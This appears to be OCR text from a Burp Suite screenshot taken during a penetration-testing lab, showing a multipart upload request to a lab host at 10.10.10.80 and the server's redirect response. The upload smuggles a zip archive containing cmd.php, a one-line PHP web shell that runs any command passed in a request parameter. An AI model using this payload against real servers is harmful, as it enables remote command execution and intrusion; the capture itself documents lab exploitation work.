 Applications Places burp-StartBurp Tue 02:47 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Follow redirection Target: http://10.10.10.80 ?
Request
Raw Params Headers Hex
POST /?op=upload HTTP/1.1
Host: 10.10.10.80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.80/?op=upload
Cookie: admin=0; PHPSESSID=48kuv03b0vned9c4fe9mefiu53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------22572422411208543757​14165650
Content-Length: 776
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="tip"
PK
cmd.phpUT g0[�0[ux <?php echo system($_REQUEST['cmd']); ?>
PK
cmd.phpUT g0[ux PK Mi
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="name"
test
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="token"
d6f5965281840c646f6e01d8866481da06b21d87fedb42ce2045b975b4b3dea4
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="submit"
Send Tip!
-----------------------------2257242241120854375714165650--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Tue, 05 Jun 2018 06:46:45 GMT
Server: Apache/2.4.25 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: ?op=view&secretname=72fa17e40cc730b56fc423493207d3c9b01ead34
Content-Length: 1694
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="">
<meta name="author" content="">
<title>FBIs Most Wanted: FSociety</title>
<!-- Bootstrap Core CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<!-- Custom CSS -->
<link href="css/portfolio-item.css" rel="stylesheet">
</head>
<body>
<!-- Navigation -->
<nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse"
data-target="#bs-example-navbar-collapse-1">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="?op=home">Home</a>
</div>
<div class="collapse navbar-collapse"
id="bs-example-navbar-collapse-1">
? < + > Type a search term 0 matches
Done 2,048 bytes | 205 millis